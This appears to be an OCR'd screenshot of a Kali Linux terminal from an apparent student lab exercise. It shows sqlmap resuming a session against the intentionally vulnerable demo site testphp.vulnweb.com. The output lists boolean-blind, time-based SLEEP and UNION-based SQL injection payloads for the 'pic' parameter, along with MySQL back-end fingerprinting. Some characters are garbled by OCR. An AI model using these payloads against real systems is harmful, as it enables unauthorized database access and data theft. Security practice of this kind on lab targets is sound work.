 kali@B19DCAT141-Phuong-Kali: ~
File Actions Edit View Help
[*] starting @ 09:48:27 /2021-10-05/
[09:48:27] [INFO] resuming back-end DBMS 'mysql'
[09:48:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pic (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pic=4 AND 8194=8194
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pic=4 AND (SELECT 5080 FROM (SELECT(SLEEP(5)))gZTw)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: pic=-1684 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0×7170707071,0×6464765054697364724d7948656e4a74744d4c6d676a564575484
4951414d517155454c437a73724d,0×7170717a71),NULL,NULL-- -
---
[09:48:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[09:48:28] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'